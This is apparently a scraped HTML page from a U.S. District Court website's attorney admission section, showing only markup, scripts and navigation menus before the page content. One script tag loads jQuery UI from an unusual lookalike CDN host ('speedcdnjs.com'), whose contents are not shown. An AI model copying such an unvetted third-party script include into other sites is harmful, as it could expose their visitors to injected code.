

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moep.uscourts.gov/attorneys/application-admission
body_size: 9760
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/attorneys/application-admission" />
<link rel="shortlink" href="/node/464" />
<link rel="shortcut icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moep.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Application for Admission | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moep.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moep.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moep.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moep.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moep.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moep.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/attorneys\/application-admission":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-464 node-type-page section-attorneys">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moep.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/attorneys/application-admission" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-I5KALbhO2mGFQVLIfBpXO6nViqdg4Uw25GLrLwqqKiI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="https://moed-admin.jdc.ao.dcn/eighth-circuit-model-jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-536"><a href="/attorneys" class="active-trail">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf active-trail active menu-mlid-748"><a href="/attorneys/application-admission" class="active-trail active">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorneys">Attorneys</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Application for Admission            </h1>
          
                                        
                      <article about="/attorneys/application-admission" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Application for Admission" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
